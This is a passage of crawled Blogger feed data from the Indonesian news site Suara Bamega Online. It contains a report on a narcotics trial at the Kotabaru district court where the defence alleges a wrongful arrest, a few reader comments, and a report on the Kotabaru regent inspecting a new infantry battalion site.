saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846791&_=1769010846792
body_size: 1478
content:
// API callback
jQuery1110048842221266686114_1769010846791({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110048842221266686114_1769010846789&_=1769010846790
body_size: 6162
content:
// API callback
jQuery1110048842221266686114_1769010846789({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-21T10:55:04.343+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11501"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1548427245580403197"},"published":{"$t":"2026-01-21T09:56:00.001+08:00"},"updated":{"$t":"2026-01-21T09:56:32.067+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s3504\/IMG-20260121-WA0002.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2336\" data-original-width=\"3504\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s320\/IMG-20260121-WA0002.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Bupati Kotabaru, Muhammad Rusli, S.Sos, melakukan peninjauan langsung terhadap perkembangan pembangunan Batalyon Infanteri Teritorial Pembangunan (Yonif TP) 884\/Saijaan.\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini menjadi bentuk sinergi nyata antara Pemerintah Daerah dan TNI dalam memperkuat pertahanan wilayah serta mendukung program nasional.\u003C\/p\u003E\u003Cp\u003EPeninjauan dilakukan bersama Komandan Yonif TP 884\/Saijaan, Letkol Inf. Priya Firmansyah, yang berlangsung di Desa Selaru, Kecamatan Pulau Laut Tengah, pada Selasa (20\/01\/2026) sore.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Bupati menyampaikan bahwa Pemerintah Kabupaten Kotabaru ingin memastikan seluruh tahapan pembangunan berjalan sesuai dengan rencana serta memenuhi ketentuan yang telah ditetapkan.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa keberadaan Yonif TP 884\/Saijaan di Desa Selaru tidak hanya berfungsi untuk kepentingan pertahanan negara, tetapi juga diharapkan mampu memberikan kontribusi positif terhadap aspek sosial, ekonomi, dan pembangunan infrastruktur bagi masyarakat sekitar.\u003C\/p\u003E\u003Cp\u003E“Pemerintah daerah mendukung penuh pembangunan sarana dan prasarana Yonif TP 884\/Saijaan, dengan harapan keberadaannya dapat memberikan manfaat bagi penguatan pertahanan sekaligus mendorong pertumbuhan ekonomi masyarakat desa,” ujarnya.\u003C\/p\u003E\u003Cp\u003EPembangunan batalyon ini merupakan bagian dari program Kementerian Pertahanan Republik Indonesia, dengan dukungan Pemerintah Kabupaten Kotabaru berupa penyediaan lahan seluas kurang lebih 60 hektare yang berlokasi di Desa Selaru.\u003C\/p\u003E\u003Cp\u003EKe depan, batalyon tersebut diproyeksikan dapat menampung lebih dari 600 personel TNI Angkatan Darat secara bertahap.\u003C\/p\u003E\u003Cp\u003EKegiatan peninjauan ini juga menjadi sarana evaluasi terhadap setiap perkembangan pembangunan, sekaligus memperkuat koordinasi antara institusi TNI, pemerintah daerah, dan masyarakat setempat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1548427245580403197\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1548427245580403197"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/percepat-pembangunan-strategis-bupati.html","title":"Percepat Pembangunan Strategis, Bupati Kotabaru Tinjau Progres Batalyon Infanteri TP 884\/Saijaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKiqw05nhRS1oNFRZNCRYHUmHAVqAZbFHcyGRMXuRSaRmbfBvRU3ue-W5-BRQpmjhp9TsqoVj3PKX4p5FJSs5hO19CmUii-d_cKUn4AUnOedcYdrT9nDcfnGTzoZEoVnMy87UbsEnYuE37FnyKk0FdL41zaLhUEXCZ48MPmBj9bdOIsfhsoBU5UbVRis\/s72-c\/IMG-20260121-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2100355082846232547"},"published":{"$t":"2026-01-21T09:39:02.552+08:00"},"updated":{"$t":"2026-01-21T09:39:52.099+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s468\/IMG-20260121-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"356\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4\/s320\/IMG-20260121-WA0000.jpg\" width=\"243\" 